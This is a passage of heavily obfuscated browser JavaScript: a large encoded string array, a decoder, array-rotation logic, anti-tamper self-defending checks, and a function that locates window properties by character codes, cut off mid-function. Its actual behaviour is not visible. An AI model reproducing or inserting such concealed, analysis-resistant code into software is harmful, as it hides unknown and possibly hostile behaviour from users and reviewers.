W','vvrSu1PusNLxq2nZsJj3D04YuKLLsfzhsNL3BMjxmxzH','nxHtm1jisNL3BLOXtNjIrMmYy0Dos2fgy25mq2rQwwXr','DdLmrJH3zurrEu1uvxLpvgrSv3LKs2rTtNDImhnUwfqW','vNLIAuiXvZjfD0TeqJrovgn5tenKrMjTrtrkEwXKs0vz','wePOsNL3BLfvtNjKBgrsvw1ovvnftw5mq2rytMTWA1vf','yLfPy3byu2Hcs1r0ou8ZsMXKsfz5yMLcrLCXvw9nsgD5','mwmZyMXjBKXdzdzrmJLSvNPsA1KXvJbHu2nZsJfKuMjh','v1vwrgj6qw5mq2qWwLCXDwfStNjxAwnZsJfKue5irNfn','AMnZsNPSCwviz25lu3rls0rcne5hsxLmq2rTv1zwmKP5','DeTlrei0txPkAa','vuvoswnSy25mq2rytJa1A1vQAhzrmwmWuM1stwnty3nk','A3jtAwD3zursBvPtD25wBuPvvxLJCeSWB29nsgD5tvrf','sNLRCLnPz3DLrff5tML3BMjSBdbJq2nWsZbVB01izZfn','s1H0mLLyswDurdflteHrowuZmdDKrNrns0rcne1xtxHm','q3HItuHNm0XeqJroELjKtezZD2vewxnnsgCYwLyWC1D6','wfvivLjwmuP3wKzsBu1dy3nkmKz0yJfgB2jxodfrmwnU','sJjorfnurw5lu3rls0rcne5hsM1mq2mWsM1fBeP5A3jt','EwTYu2LND2verxDzExDUtKnAAePty3blmg9VtuHNEu16','tLHkAeP5D25AAKPZwtforgeZBdzIvZLkwtfJBKXdzdzt','AMH2zwLJC0OYuMfxr3G2wtnvBKXdzfHvvNbQu1zSwffw','s0TeqJroAKjTtenKwePUsMLkEwTYu2LND2vevtbAu3DU','zeHkExDUvJa4nwmYDeLwEMnUtenKrLyXCgPvvtvlwtbS','C0OXDhjvrKLUs1n0s0TeqJrnmKzTtenKsvPxouXkEwTY','tK5vmJLXwvHfBKXdzfHoEMrQu0rOCLeXzfntBvjlvNLJ','BhzIAwH5teHnC2rdBdDJBvyWzfHkDuLisw9JExGWs1r0','rfviuK5kEwTYu2LND2vevMHnu3DUvZj0uvvPy3bmr1jI','u3DUtuyXqvzPy3blmg9VtuHNmfLuwxnkm05SzgLRBKTt','z3DLrev3tNL3BK5dwMHku2nWwfnOm0TuDdLpm1POy2Lc','mvrvvMfLu2nZsJfKu04YuLnrmNn4vNPwru5ty3nkm054','EKTtBhLAwfiXy200z2nSDdjyvhq5wM5wDvKZuNbImJrN','vtrmq2rewKrgCKP5A3jtAwD3zurkBu1tD25ABgXwzgLJ','wvnJC0OYAeTovfi2wwTZBKXdzfHor2HQvLzoDMeXzfbJ','EwTYu2LND2vettjnu3DUu0DwDLn5y3blmg9VtuHNEvPe','u1rTuKHpr3m0vNPAmMvPy3nkm3bjy1vsq1uYowTkExDU','DeTlrei0tLDjEKXdzhzKBuu1sNLRCLnPz3DLre5PtKn3','rei0ttjnEeXdy2THv2HKsNLRCLnPz3DLrfzRt0n3BLfS','A0XdzgXzmhHksNLRCLnPz3DLreuYwvn3BKPwtNntEwnW','y1HfBKXdzgHKrfy0zdiXCLPdy3nkmwmZvg1ouMfiwKjz','wML3BLmXDenzu2nWsZbVB01iz3LAv01ZsJjZnwvTB25l','yMXKuMjty3nkm2m0yJjOq2jxovzsBgnUtenKwfvftNjw','vte0wKu4ngeWD25mq2rytJiXrgfStNjor3rOsNL3BMeY','BKXdzhburKPRvtnKrgjdy3nkmwrtvJnwwfvfnwTwsgC0','ne1Tvtnmq2n3s0DKseP5A3jtAwD3zurvm05dD25AmujV','ExDUzvvWDfnUCdfwEwnZsJjOt00YuLjKmJaXsNL3BMjS','nvPIr1jvttbAA1nfy25mq2ryvuHcA1zhy3zArta0yxPz','m2nwww5lu3rls0rcne16zZjmq2rxuvyXB0P5A3jtAwD3','zg5KEMrRu1rorfz5y3nkmNbeyNPSD2jxow9JmwnUtenK','zvnJCeSWB29nsgD4tMPjC0OXvK5Lv0vUs1n0s0TeqJrn','Eu1QsxnkmNbovvHNBKTtDeTlrei0tKrzEeXdzg5KrwHL','vLLUs1n0s0TeqJrnALPQtenKDvDyuNDkEwTYu2LND2ve','rKjot1zkwe5gtw5mq2q0v2POEMnxAhHkExDUyLDgnMfR','D2PsAKK','sLnJCeSWB29nsgCWt0rJC0OWvxHyAvvUs1n0s0TeqJrn','ndmWotG4uurnyNfl','mJG1mZuXC3bgBeLc','sZbVB01izZborffZsJb0yLfTrw5lu3rls0rcne1xwMLm','sgD5wLrzC0P6BhfLsgDUs1n0s0TeqJrnv1PQtenKBfKW','muLVyNLJCeSWB29nsgHSwML3BMrevK5vAwnWsZbVB01i','rtnzAxDUvuvkugrPy3blmg9VtuHNEu1eqxnkmvzozvDf','vuHstKP5A3jtAwD3zurrEe5tD25IBdfVtKnJCeSWB29n','v0vUtenKmfyWCgPtmKK0tNLJC0OXyZbIr05jyLD0CvyW','we5SsMPwrK52yMXKufDTtKHzu2nZsJnnELnTtK5Iv3rq','BvzHwta1weP5D25wmujpwKzrngiZuJrprZH5sNL3BMjx','weP1suHzowmXDgHpq2D3zurwBu5tD25HBhrtsLnJCfHt','zgjHmujtsNLRCLnPz3DLreuZwvn3BLvTtNPtEwnWsZbV','wKz0s0TeqJrnv05OtenKufvPAhzkEwXKufDAmwjTtJbH','zffrAZKYsNLRCLnPz3DLrfe1tLn3BLqXwwPkq2nWsZbV','wLPwwfLUs1n0s0TeqJrnv1jOtenKu1KZtKXkEwTYu2LN','u2nWsZbVB01iz3PAALvZsJnoBgrPA25lu3rls0rcne16','m1P3u0vvBKTtDeTlrei0tKDnEKXdzfbwAu1RsNLRCLnP','vgjwzffLr1juyuvZBKXdzg1vmNrgvNPJDLKXwJfKu2nZ','u3rls0rcne5ez3Pmq2rPwgLNCuP5A3jtAwD3zurvEvPd','sMLkEwXKs0HJC2vPAZDMu3GWvZb3B01izZfnEKfZsNLO','D25lrMXStLnJCfHtAdjmsgnZzun4nuXiB3nru3Hdtevn','tMTotvjxmxjuA1z4sNL3BLyXsxDLrMrrvw1svLrfy25m','u0zIwfr0EvPyuJfJBtrNwM5wDvKZuNbImJrVy3L4meTy','sKrsrvzhuJbOsLnRDe1uvtvqvuzgu1uXuLzwBgrzv1zV','tuHNEfHuB3rmwfjVyvHoyKOZsJzzBKP2wKnKzfD6qJrn','zfbxwJfIBu4WyvC5DuTisxnJEwW3y21wmgrysNvjseK5','r0vZsJfbm2nxvw5lu3rls0rcne5uzgHmq2qWtLuXu0P5','mwzuvuLtza','CgjvAvvUs1n0s0TeqJrovgCYtenKv1fwmw9kEwTYu2LN','BLP1sNL3BMjxrLbJBu5nyvnJC0OZqtrIEKPyvvvZmfjx','v2XIsJjoB1LysKjKq2rKs0C4CKT5AZDMBtrTsMLODfbx','A3jtAwD3zurfmu5dD25xmNrrvwLJCeSWB29nsgCXtKrz','C0OZzfLJr1jsvti5Evz6uLbkExDUuwToDLeXzfbKr05m','A1KXrxLxrKjgwvnJC0OXzfnwr0P1u0vKnKP5D25wmdG0','m0WYtLjzu2nZsJbwswfhuK9vmJL4zvDfBKXdzdzKAtLR','mwrsvdncwe5fnwPwv0zqsNL3BMfvBhLwm2XOt0nJC0OX','uNLJC0OYAePmmLjrveu1A1nRy25mq2ryvwXomfyXsMfA','mLfZsNPczffgww5lvJbVzeHSD1Pxow1jr2rZyJjkAgjd','u0vsvffvy25mq2rUuti4nfPuAhjKvu54sNL3BMvwtNjJ','EePkEwTYu2LND2vevtrAq3DUwJfcB1vPy3blmg9VtuHN','vdfls0rcne1uwtbmq2rgyM1fneP5A3jtAwD3zurzEe1d','Ahjtr0zOsNL3BMfytKHtr3HUyvnJC0OXyZbvrKjytJa5','DeTlrei0ttjrmq','q2r3vti5rfP6Ahjsrvz4sNL3BMnQAhzrBgrsyKDovwrx','BKTtDeTlrei0tw1gBuXdyZbzA2XRsNLRCLnPz3DLrff5','C0OXsMPJmhnUs1n0s0TeqJrovfjPtenKtfCWsMHkEwTY','tLrKA2qZuKDfBKXdzdbtAMHhzg5OBeP5D25Amu52yvDo','rei0tKrNmeXdy2THv2HKsNLRCLnPz3DLre0XtML3BMjS','vMjtAwD3zurgAu5dD25tu1jTy1nJCfHtAg9msefZtuHN','vZL1s0HJCguZwMHJAujuufv3n2nTvJbKweP1suDwyLv5','y25mq2ret0C5C1yXqKTzmdr3yLnJC0OXzfnHr1jnuti5','z3DLrfL3tML3BLrRqxDuEwnWsZbVB01izZfpvgTZsJbw','z3DLre13tLn3BLeYuxHHEwnWsZbVB01iz3HnmK1ZsNLs','vtfcsNLRCLnPz3DLrfe1tvn3BLPfqK9yAwnWsZbVB01i','tKrbC0P6qMrrrLLUs1n0s0TeqJrnELPPtenKsKPhwNHk','sNL3BLyWohHHrZLSv0uWBKXdzg9twgXWytjAteP5D25J','twL3BLvezhHAu2nWsZbVB01iz3Pov1fZsJjsqvrSng5l','B01izZbAv1fZsJbouwrfmg5lu3rls0rcne16zZfmq2nS','rei0ttjfD0Xdy3PwrNrdsNLRCLnPz3DLrev4twL3BMfy','ExDUvNPAs1KWzZrImJvyvw5cALvirw5mq2rytNPoALmW','z3DLre13txL3BLzTsLvvEwnWsZbVB01iz3PArgnZsNLO','C0OXzffJvgHyvw5cA1nhvLbkExDUvNPKvvuXyZnnsfOX','EhLrEgW','twTkEwXKufDwyLrdz3DLreKYtvn3BLvezhHAu2nWwfn4','vJjSmLj5y3nkmLPuyJnWB09hDgTsBuvUtenKEMqWsMPw','vZLAyZbJBKXdzevIv3m0vJfct1KWDhLtEwnZsJjgDgiW','D2verxHpq3DUutjrEgf5y3blmg9VtuHNmfPey3nkm1eX','mwmZyLDOq1uYC3zJmgnUtenKEgrgwMPwBu5Ss3LJC0OW','tenKDvDyuNDkEwTYu2LND2vevtnzAxDUtKnAAePty3bl','vtu1uKvoAeP5D25JBgrmwLHzD2jty3nkmKK0yNPcwfvv','nvHkExDUzuDfDW','txnkEvzuyKvZBKTtDeTlrei0txPRnuXdzervsfjosNLR','uKfuBdrUs1n0sW','tLDAvezey1zJBG','tJjsue0WwMTusevUtenKmvPeqM9LvtuXsNL3BMmYmxzt','rLjWsNLRCLnPz3DLrezOtML3BMfSDfnku2nWsZbVB01i','mfPxtxnkEK5vvZbjBKTtDeTlrei0txPjD0XdzdjJrwHg','rgnZtuHNm05gmhnxEKi0txL3D2veutfyu3HItuHNEuXe','C0P6BhfLsgDUs1n0s0TeqJrnvfK1tenKtvfurxPkEwTY','mMresNL3BMmXAgTArwX0yJnoEwnty3nkm1jeytnSwfvS','txbLm0PSzeHwEq','EwnZsJfJmwfxtKzrmNqWzg1fBKXdzgLAmxbRvvrkmvr5','uLmYAgTvvwnUtenKwe5RCgPumu5Yu1DnngeWzfHov1zX','vZfSyM5sEKTuDhLAwfiXy200z2remxvKv3HZteHzn2zy','Eu5TvxnkmhrIuw1fBKTtDeTlrei0txPJnuXdy2XvmNHm','mta5ywL4mgfhBhPxEwr5zw1kEwiYuw5yvdfItuHNEeXe','nteXnJCXsLHpvujH','A3jtAwD3zurrmu1PD25wBuPvvxLJCeSWB29nsgCWwLrr','sJfJmMvSqLHoBxHQu0HktfDTBgTumKzgyLC5s1z6uLHs','tuHNmu5Twxnkme5rzeuWBKTtDeTlrei0ttjvmKXdyZvy','sNL3BLz6uNboBLe0ytiXnLz5y3nkm1jQtKHOELuYotbk','sKDSB1Hty3blmg9VtuHNEu5xwxnkm05SzgLRBKTtDeTl','mtqXntntuxLRBvO','D05tD25ABgXwzgLJCeSWB29nsgD4wvrfC0OZutfuvKLU','wwL3BLPxtK1tu2nWsZbVB01iz3Hzv0LZsJbvEfHPvw5l','ELz4ytjnngeWChnJu2nZsJnOwMvhuKPrmJLSvNPKveP5','zfHume5lvJfkq1PgtK5nq2nZsJjVngiWBfHomJfjvJfj','ww5lu3rls0rcne5hrMPmq2rgyM1fneP5A3jtAwD3zurf','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZbn','vMPHELy','EwTYu2LND2vestjAAxDUu0vnmK1dy3blmg9VtuHNme5x','ELKXuMLKr05mt0C5nKP5D25HBuPetuDnEMfty3nkm0zo','ExDUzuzKtfPyzerIm1fUtenKwe5yAgPurxrzvdi1AeP5','mMnty3nkmwrsvw1svLLRDeTwmuj0sNL3BMiXtNznrMmY','zfz0vuTeqJrAAMTZsJjKuwfgsw5lvJbZutf0vuTeqJrn','u0vnmK1dy3blmg9VtuHNEu16A3nkEK5vvZbjBKTtDeTl','m0jVuM1stMrSzenkExDUy2TRm1KWnhLLr05juNLJC0OX','y3nkm1PRzeDsu1eYoujKrwnUtenKmvyWodrJEMH2u2LJ','vgDZsJf0CLvgsw5lvJa5wM5wDvKZuNbImJrVy2L4EKTy','BgrtuNLJC0OWuNLIr1jnuti5AwvUrw5mq2rytM5SnfyX','wfr6uJfKmKvUtenKBgjxodrwmdLpwKzssK9dy3nkmwmZ','sNL3BLz6uxPzmvu0ytfkwfr5owTsmKvUtenKqK9hohzw','Buu1sNLRCLnPz3DLrezSwxL3BLrfrxHnEwnWsZbVB01i','z3DLrfuXwKn3BG','wvnJCeSWB29nsgD5wvrbC0P6qMrrrLLUs1n0s0TeqJrA','oxHkExDUvJa5q1PfD3PAr1jwutj0mKP5D25rmu52uZfJ','D2vesMLnu3DUvdfjB2j5y3blmg9VtuHNEu5QA3nkmMrr','tMfurwG0yZfJBG','mJf2uJfJmgrhtLbzvMnUtenKBMjxow1wmdLpwKvSwwrt','u2LND2verxDnExDUt1yXtLfty3blmg9VtuHNEu1uuxnk','qJrnmKv4tenJD0ThzeHkEwTYu2LND2vesxDzu3DUvLuX','tKrAAeXdy2THv2HKsNLRCLnPz3DLreuXt1n3BMfSqLvH','vwLJCeSWB29nsgHRwwL3BLLSng9lAwnWsZbVB01iz3Hz','twL3BK5dwMHku2nWsZbVB01iAgXpq3DUwwW0B0TPy3bm','txDpq3DUuZf0qW','y3nkm0POy1Dkq09hovbkExDUwMXKq1PfAg5Kr1jqvNLJ','tuHNEu1uqxnkmLzQvevRBKTtDeTlrei0tLDfEuXdzg5K','C0OYsMvlq29Us1n0s0TeqJrnv0uXtenJD1HvqLDkEwTY','v1vUtenKwe5gCgTvvxq2zuzJmLv5y3nkmJLkyLHgC2qX','B29nsgD6tMPbC0OWovnlrZHUs1n0s0TeqJrnEKPStenK','vuvkugrPy3blmg9VtuHNme9xuxnkmvPPvKznBKTtDeTl','tNztwej0yJaXmvz5y3nkm0OWwvHAnfmXy25mq2r5t0D0','mfPdD25wA0zKyunJCeSWB29nsgD6wLrrC0OXqKnum1LU','Ae1PD25uruv4txLJCeSWB29nsgD6wwPjC0OXwKjyv2DU','v0vZsNLwvgjfC25lu3rls0rcne5ezgXmq2rXvuzsCeP5','A3jtAwD3zurfEe1dD25HEMW2ywLJCeSWB29nsgD4tNPb','mLjjwvnJC0OXyZjmmK5vwMPOCgryrw5mq2rgwvHwu1eY','rw5mq2rXt0D0m1z6uKDzmduZwvnJC0OZzhrImdffvti5','s0rcne1uAZrmq2mWwwTSA0P5A3jtAwD3zurvEfPtD25w','tenKnveYDenwmuPHwta1yu1dy3nkmwmZwKDosvmZsNrA','twXNEwjvy25mq2ryvw1WsLLTwxHvq2nZsJfJmwrhtLzu','mtmZmtzPsxb3D1u','ve1ZsNLsCgfgmg5lu3rls0rcne5QrxLmq2rjuxPzD0P5','mvPcwfDNBKTtDeTlrei0txPzmuXdzfDrvJfVsNLRCLnP','C0OXzfbKveP0uti5q1z6vNHkExDUwwXoDMvgzffvBvjs','sxjJENq5teDsyLnPz3DLrev6t0n3BLPxtK1tu2nWwfqX','ttfsyLfPy3blEwrRwLnKzeThvMjzveLVtuHNELLxuxnk','tKnJCeTtEgTxmg9VtuHNEvKYtxnkEK5vvZbjBKTwmdLt','AwH5teHnCguZsMXKsfz5yMLcEwziEhPpmZbZwKz0s0Te','vNPAr1KWodrImuzyvhPKALmWy25mq2rytLHAngjftNjs','B0TiBgjLAxnYwfnSn1KYrNPAu2n3sNPWmLLyswDrvdeX','sNLRCLnPz3DLrev3twL3BMjSmw9oq2nWsZbVB01iz3LA','BKTtDeTlrei0tKrfmeXdzePkr1P4sNLRCLnPz3DLre5P','whr5wLHsmwnTngDJAJq5y3P0ouXhuMjtAwD3zurgA09t','teHsyLrdz3DLr1v4tenKELPywxbkEwXKufDAmwjTtJbH','mg9VtuHNEK1eqxnkmueZy1DvBKTwmdLABLz1wtnsCgiY','sJj0mvr6rLHumKO2sNL3BLyXsLnArwHeyJbkr1uYowPk','vM1XqMy','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzfnSn2rT','AujOtKqXAe16DhLAwfiXy200z1PwDgHoq2D3zurvD015','mxzmmKu0ytnwELz5y3nkmLjeyJfoD2jxoxrLBuvUtenK','sNLRCLnPz3DLrfjQt1n3BLntuM1Ju2nWsZbVB01izZbn','BLCYDffvAwnWsZbVB01izZbpr1fZsJi1wMriqw5lu3rl','zfbIr1jstuHvBG','wvvfsJztv1vUtenKCvuYDeLwELv6wtaXmvLty3nkmfj4','sgD4tvDzC0OYuKfuBdrUs1n0s0TeqJrnmKKXtenKrfPe','y3blmg9VtuHOBvLtD25vBu56u3LJCeSWB29nsgD4t1Dv','DeP5D25rA052t1zKuMjhtLvLrgDUtenKwe5RDZrzAMHY','u2DWs1rZpq','r05ovNLJC0OYzdrtBvjtzdnfD0P5D25wmue0tJi1rgiW','u2rhuLjIvZH6y3PODMjdy3nkm1zyy0DstMjxourKrwnU','sgD4wLrnC0P6BgruvuvUs1nRCKXyqMHJBK5Su1C1meTf','re5OwxL3BLnfttjnq2nWwfqXBwrxnwPKr2X2yMLOEuXi','D25sA3mWuZi1vgeYB25mq2rytLHcALr6qMHtBKz4sNL3','yvrODMfwzfbvmLiYuNLJC0OXzffomLjpvti4EMnuAhzo','sJbvEfHPvw5lu3rls0rcne5xvxDmq2rxwwXsveP5A3jt','vxPomuP5D25srtvlwtfovgiWBhrJu2nZsJfKuu0YuLbv','q3H2ufrcne1eDg1Im0LVzg1gEuLiyZLnsgD3tZnJogjg','mK5eu1rfBKTtDeTlrei0tLDkBeXdzezIBuu0sNLRCLnP','tenKBvDwvJjkEwTYu2LND2vevxHnu3DUzg5csvjty3bl','yJi0B2r5EdzlwhqYwvHjz1vumu1pm0PSzeHwEwjPqMXx','C01izZbmrNn3zurnC01izZjoBdbZv3Pcne1PD3DLrfKX','rw5mq2ryvhPgngryAg9zmgXisNL3BLPTutvtm0PPvNLJ','EwnZsJfKu2fxAfHovtvQvLzJneP5D25wmuyXuLDrngiW','C0OXzfnxBvjovfm5A1nvtNjAq2nZsJbwBLjTtLbvmJLO','tNztmwrttdjstLnUvw5mq2ryvvrwtgiXzdfpq2nZsJfJ','mhDVtuHNEe16vxnkEvjWyuyWBKTwmdLAvNrns0rcne5u','wfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3tZmXmfbuqJrn','utnfBKXdzdrsmLjRvwPODMrvwKHkExDUyKrcEfLwzffo','A01xC25lu3rls0rcne5hvxHmq2m1yw5OneP5A3jtAwD3','u3rls0rcne1QtxPmq2rXvuzsCeP5A3jtAwD3zurrEK1d','u3rls0rcne5uz3Lmq2nRyvDOzeP5A3jtAwD3zuroBe5t','wfvPowTuvMXOsNL3BLyWovnArLjyzvHKwfvfy25mq2ry','C0XhmhbLm1POy2LcDvbwDgrmrZG5tuHND0XiqxnJvdbU','wLHkExDUvJfgCfyYmu1zBMTUtenKwfvgtJjHvxrvzvnJ','t2qWtNznEwnZsJjSEK9vtKjJEMDUtenKwe4YAgPtBLv4','CLnPz3DLrfzRwML3BLvfsLbKAwnWsZbVB01izZfpvgDZ','C2n5Edblwhr5wLHsmwnTngDJAwH6teHrCe8ZmdDKBuz5','y3nkm296ttjotvuYDeLLsevUtenKwe4XCgTvmhm1zgXJ','sNL3BMvRtNzrBgmWy0DouvDStw5mq2ryvuDOA1vxzeDA','ne5eqtrmq2r1wfDNmeP5A3jtAwD3zurgAK9tD25zme5k','nuXdzffom0zSsNLRCLnPz3DLrezOwKn3BLvTtNPtEwnW','y25mq2ryvuu1A1iWBhHABgrrtunJC0OWsMPorvzczg1v','vuyWsJeWB2rdvNrxEwrZwLC1BMrhz25yu2TWsLrcne1u','mZrfqNvRz3O','vZbVB01iz3LnEKvZsJbwDvLuz25lvJa5u2LND2vhutvm','EwXKufvVB01izZbArgDZsJfbm2nxvw5lu3rls0rcne5e','tuHNEK1xvxnkmgHSyJbZBKTtDeTlrei0tKrRD0Xdze1r','t1n3BKTgBgXou2nWsZbVB01iz3PorgDZsJboA01xC25l','mfCWD29nsgD5wwPzC0OWovnlrZHUs1yWovPUvNvzm1jW','rgnZsJbOre5Qqw5lu3rls0rcne0YsxPmq2rrtJngBeP5','C0OYwLPwwfLUs1n0s0TeqJrnmK15tenKv1fwmw9kEwTY','mMH0yJbgrvj5y3nkmwmYtdjouLeYDgfwmdKWwKzgEeP5','wM5fBKTtDeTlrei0tLDoBeXdzhfuvKy0sNLRCLnPz3DL','sgCWtNPjC0OYBdnJvLLUs1n0s0TeqJrnEK00tenJELzg','zZfAALLZsJa5u0Thog5lu3rls0rcne5urtrmq2revuHs','y25mq2rPuJnkyvjvAgHkExDUvNPwCgjhChrHmNHTwvnJ','muP5A3jtAwD3zuroBfL5D25kvK5Zu3LJCeSWB29nsgCW','z3DLreuWtML3BK5dwMHku2nWsZbVB01iz3LAv0LZsNLs','mvDwzfnnq2nZsJnks1jTuK9prZLVvNPzD0P5D25wELe0','u3rls0rcne5ewMXmq2nRyvDOzeP5A3jtAwD3zurwBu9d','B01iz3PAv1vZsJa5v0L5uw5lu3rls0rcne1xtMPmq2nO','zg1gEuLgutLuq3G1ufHwyLzdz3DLre0YwKn3BMfRmvjL','EgHkExDUvJfgEviWsM5uBu5luNLJC0OZrNPsBu5xwKDS','mwjTtJbHvZL1s0nSn2nTvJbKweP1sJi1BgqXtJbzwfjS','qMPsEMH2tJi1weP5D25Hv05qzg1rEgrty3nkmJLeyJfs','ouXhuMjtAwD3zurvmK1tD25KrfzovwLJCfHumw1KvZvQ','D25pv3a0zunJCeSWB29nsgCWwLDzC0OWsLnwwgTUs1n0','s1n0s0TeqJrnvePStenKufzPtwTkEwTYu2LND2vevM1o','seP5D25Lv2G1zfHbngeYog5mq2r0vtj0r1z6vxPzmduZ','ohLJBgnUtenKrfLRCgPuAKjVwtfAEeP5D25wmdG0vtfJ','s1n0s0TeqJrnELjTtenKv1fwmw9kEwTYu2LND2vertrA','uKrNBKXdzfHvsgHRvw5JELPfyZrHmvvUtenKq1rUqMPw','zdjtm0jQvw0XDLPhDhHkExDUzg1fELKWBdfIr05jwvnJ','EfHov0vUtenKwe5TvtrAmJfYyZjWweP5D25rvxrZwtb0','rei0ttjvEeXdze1rvev6sNLRCLnPz3DLrePStwL3BKLy','AezkEwTYu2LNDW','BKTtDeTlrei0tLDfEKXdzhvyv2CWsNLRCLnPz3DLrezP','mK1QqxnkEvzuyKvZBKTtDeTlrei0tKrJneXdzerArezY','vw1wBLjyAhDlr1zIwvrnB01iz3PABvvZsJbku1zyA25l','CMj5y3nkmwmYuZngCvuYDe1IBuvUtenKwfvUvMHABtf2','nvLty3blmg9VtuHNmfPTrxnkmvPcwfDNBKTtDeTlrei0','sM9ArxHuyJnWmvLty3nkmwrstJjsv2viuMTwrgHYt0nJ','z3PABuvZsJi1wMriqw5lu3rls0rcne1Qrtrmq2rpuurc','q2r2zg1fnuP5A3jtAwD3zurnme5tD25vrgr4wLnJCeSW','r0LWztjfovLtmhDLr05PtZnAAgnPqMPqvJH3zurrEu1u','vK5YyuHsweP5D25wELPuzeHJngf6qJjwEwnZsJjzngiZ','tvrnBKTtDeTlrei0tLDoAKXdzfnzm05msNLRCLnPz3DL','yNPoB1Lty3nkm3b0yNPAwfvyAgPwr1u0sNL3BMjuAhzu','mteZB05hBuvR','mLPAvLHzBKTtA3jJr0z5yZjwsMjUuw9tu2D3zurfnvLt','AK5tD25KBKjjuLnJCeSWB29nsgD4wMPrC0OYzdbtrJrU','nLzdy3nkmwmZtvzwCK9hDhbKmgnUtenKwe5SsMTuEMH2','reu0vNPAweP5D25wELjZwtfwtgnPoujwEwnZsJjoAwjh','zhL4neXiA3nLAxHctevjCguZsMXKsfz5yMLcEuTitxnK','sNL3BLfxmxjomwrqzuDosLiWog5mq2ryvuzAA1zStNjx','sZbVB01iz3Pnve1ZsJfcq1qZww5lu3rls0rcne5uvxHm','sNLRCLnPz3DLrfe1tKn3BKPhBg9yu2nWsZbVB01izZfn','y3blmg9VtuHNmu1Qy3nkmgHetMPbBKTtDeTlrei0tLDw','rgiZCdzJu2nZsJfKufPRntftmuPQvM5fBKXdzfHvBxb3','ExDUzvzoCLPgzfjJr05owxPrBKXdzfHvrfj5wwPODMrS','mgrysNvjsfzIv2LND2vevMLAAxDUyMXSmgndy3byu2Hh','tenKrMjTrtrkEwTYu2LND2vewxDpu3DUs0zSBe5ty3bl','z3DLrfe1wLn3BLvTtNPtEwnWsZbVB01iz3Hore1ZsJnA','mxzHmJveyJbgqLLty3nkmwrryLzSwfvvnwTwreeWsNL3','DgPvmNr3utnfBKXdzfHov0PPww0XCLniuNHkExDUwvHr','zurrmu5dD25pvJfouvnJCeSWB29nsgCXt0DfC0P6qMrr','ne5Qrtfmq2nSvtj4teP5A3jtAwD3zurjme55D25rBePw','BuXdy3PwrNrdsNLRCLnPz3DLreKZtKn3BLPxtK1tu2nW','Denzu2nWsZbVB01iz3LzELfZsNPSCwviz25lu3rls0rc','BeOXmg9Ku3DUsNLSze8Zvw1kAwH1wLHJz2rtz3DLrefZ','AZfszunJCeSWB29nsgD6ttjrC0OWAgXImhnUs1n0s0Te','ne5uqtrmq2nRyvDOzeP5A3jtAwD3zurjmvLPD25ABgXw','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yMX0','BKTtDeTlrei0ttjsAeXdzeznvJrSsNLRCLnPz3DLre16','s0TeqJroAKjOtenJA2fxAgrkEwTYu2LND2vetxLpu3DU','mKv4s0rcne5uutfmq2rjuxPzD0P5Bgrlu3HSvZjfEeTe','DgPwELzHwtfkBwrty3nkmNbuyxK5we5huMPsmLzesNL3','tMTvr0vUtenKwa','tMvxrw5lu3rls0rcne1uzZfmq2rwvfHSAeP5A3jtAwD3','C0OXyZjnmK5vuZb4B2jUrw5mq2ryvuHcA1r6AhjwmwmW','A3jtAwD3zurnmfPtD25svezLsLnJCeSWB29nsgD6wwPz','q2r6vNPoA1nRtNzzA1zisNL3BLz6vM9ArxHeyJnowe5e','wLHoALfUtenKwe5RnwPvrgH2tvzKuMvhtLbJu2nZsJjs'];var _0x2416421y=_0x2416421d;(function(a,b){var u=_0x2416421d;while(!![]){try{var c=parseInt(u(0x27a))+parseInt(u(0x356))*-parseInt(u(0x1f7))+-parseInt(u(0x2c9))*parseInt(u(0x2e4))+parseInt(u(0x2ca))+parseInt(u(0x268))*-parseInt(u(0x27e))+-parseInt(u(0x31f))*parseInt(u(0x260))+-parseInt(u(0x224))*-parseInt(u(0x325));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2416421c,0x486f6));var _0x2416421e=window;function _0x2416421f(c,d){var v=_0x2416421d,e={};e['LXnBT']=function(i){return i();},e['wjRjI']=function(i){return i();},e[v(0x366)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=v,l={};l[w(0x307)]=function(p){return f['LXnBT'](p);};var m=l,n=g(this,function(){var p={};p['VjazV']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p,r=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var x=_0x2416421d,t=new r['RegExp'](q[x(0x32c)]);return!t['test'](n);};return m['xyQxl'](s);});f[w(0x2c7)](n);for(var o=0x2;o<k['length'];o++){if(f['VmqBf'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x2416421d(a,b){a=a-0x1e5;var c=_0x2416421c[a];if(_0x2416421d['TVveUv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2416421d['WPTWAZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2416421d['VVNUDD']={},_0x2416421d['TVveUv']=!![];}var e=_0x2416421c[0x0],f=a+e,g=_0x2416421d['VVNUDD'][f];if(g===undefined){var h=function(i){this['qDLmlF']=i,this['DLTTFN']=[0x1,0x0,0x0],this['SspFaM']=function(){return'newState';},this['zpsdol']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JHKjla']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TcOfjw']=function(){var i=new RegExp(this['zpsdol']+this['JHKjla']),j=i['test'](this['SspFaM']['toString']())?--this['DLTTFN'][0x1]:--this['DLTTFN'][0x0];return this['QNdxRf'](j);},h['prototype']['QNdxRf']=function(i){if(!Boolean(~i))return i;return this['ocXPjw'](this['qDLmlF']);},h['prototype']['ocXPjw']=function(j){for(var 